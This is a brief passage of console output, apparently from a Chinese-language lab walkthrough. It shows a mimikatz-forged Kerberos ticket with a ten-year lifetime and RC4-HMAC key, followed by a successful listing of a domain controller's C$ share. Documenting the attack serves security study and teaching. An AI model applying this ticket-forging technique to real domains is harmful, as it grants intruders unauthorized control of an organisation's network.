 票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 5/16/2022 13:56:21 (本地)
结束时间:   5/13/2032 13:56:21 (本地)
续订时间: 5/13/2032 13:56:21 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\test\Desktop\mimikatz\x64>dir \\DC\c$
驱动器 \\DC\c$ 中的卷没有标签。
卷的序列号是 5849-7462
\\DC\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2022/04/06  14:14    <DIR>          Program Files
2022/04/06  14:21    <DIR>          Program Files (x86)
2022/04/06  15:06    <DIR>          Users
2022/04/06  15:09    <DIR>          Windows
0 个文件              0 字节
5 个目录 31,749,799,936 可用字节
C:\Users\test\Desktop\mimikatz\x64>